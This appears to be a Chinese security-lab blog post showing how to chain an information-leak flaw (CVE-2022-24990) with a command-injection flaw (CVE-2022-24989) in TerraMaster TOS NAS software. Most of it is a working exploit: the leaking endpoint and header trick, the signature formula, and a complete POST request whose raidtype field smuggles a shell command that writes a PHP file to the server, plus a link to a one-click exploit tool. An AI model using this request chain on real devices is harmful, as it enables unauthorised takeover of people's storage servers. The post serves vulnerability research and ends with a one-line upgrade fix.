咨詢服務熱線

400-6446-808

創安實驗室專欄

您的當前位置:首頁 > 創安實驗室專欄

✦+

+

TerraMaster TOS 信息洩漏到命令執行(xíng)

TerraMaster TOS 存在信息洩漏漏洞,攻擊者通(tōng)過漏洞可(kě)以獲取服務器(qì)上(shàng)的敏感信息,配合 CVE-2022-24989漏洞可(kě)以獲取服務器(qì)權限

TerraMaster TOS < 4.2.31

CVE-2022-24990、CVE-2022-24989

嚴重

目前外界Exp/PoC已公開(kāi),創安實驗室已驗證該漏洞的可(kě)利用性:



數(shù)據包中隻需要添加 User-Agent: TNAS, 可(kě)以訪問到敏感信息

poc: /module/api.php?mobile/webNasIPS



利用信息洩露的 PWD和(hé)mac地址,我們就可(kě)以利用這個(gè)命令執行(xíng)漏洞了



在發送請(qǐng)求包寫入 php惡意文件

其中md5(mac地址後三字節 + 當前時(shí)間(jiān)戳) = $_SERVER['HTTP_SIGNATURE']

POST /module/api.php?mobile/createRaid HTTP/1.1

Host:

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6

Authorization: PWD

Cache-Control: max-age=0

Content-Length: 82

Content-Type: application/x-www-form-urlencoded

Cookie: PHPSESSID=; tos_visit_time=時(shí)間(jiān)戳

Signature: sign

Timestamp: 時(shí)間(jiān)戳

Upgrade-Insecure-Requests: 1

User-Agent: TNAS

raidtype=%3Becho+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3Evuln1.php&diskstring=XXXX

這裏利用https://github.com/lishang520/CVE-2022-24990進行(xíng)一鍵獲取和(hé)上(shàng)傳

升級到安全版本

E·N·D

本文由創信華通(tōng)創安實驗室編輯。

本文僅限于個(gè)人(rén)學習和(hé)技(jì)術(shù)研究,由于傳播、利用此文所提供的信息而造成刑事案件、非授權攻擊等違法行(xíng)為(wèi),均由使用者本人(rén)負責,本單位不為(wèi)此承擔任何責任。創安攻防實驗室擁有(yǒu)對此文章的修改和(hé)解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明(míng)等全部內(nèi)容。

如有(yǒu)侵權,請(qǐng)聯系後台。

●

創安實驗室

創信華通(tōng)創安實驗室,是成都伍紀信息科技有限公司旗下的技(jì)術(shù)研究團隊,成立于2021年9月,主要研究紅藍(lán)對抗、重大(dà)安全保障、應急響應等方向。

創安攻防實驗室圓滿完成了多(duō)次公安舉辦的重要網絡安全保障和(hé)攻防演習活動,并積極參加各類網絡安全競賽,屢獲殊榮。

創安攻防實驗室秉承創信華通(tōng)的發展理(lǐ)念,緻力打造國內(nèi)一流網絡安全團隊。